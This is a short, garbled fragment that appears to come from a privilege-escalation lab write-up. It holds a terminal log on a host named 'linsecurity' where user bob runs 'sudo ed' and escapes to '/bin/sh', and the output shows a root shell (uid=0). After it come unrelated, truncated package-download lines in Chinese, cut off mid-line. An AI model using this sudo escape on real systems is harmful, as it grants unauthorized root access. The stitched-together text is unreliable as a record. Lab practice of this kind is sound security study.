 bob@linsecurity:~$ sudo ed
!/bin/sh
sh: 1: /bin/sh!/bin/sh: not found
!

?

?
id
?
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/bob
# whoami
root
#
获取:185 https://mirrors.a
获取:186 https://mirrors.a
获取:187 https://mirrors.a
获取:188 https://mirrors.a
获取:189 https://mirrors.a
获取:190 https://mirrors.a
kB]
获取:191 https://mirrors.a
获取:192 https://mirrors.a
获取:193 https://mirrors.a
获取:194 https://mirrors.a
48 kB]
14% [194 libpython2.7-stdl